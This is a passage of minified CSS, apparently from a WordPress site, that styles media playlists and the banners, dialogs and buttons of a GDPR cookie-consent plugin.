.checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span 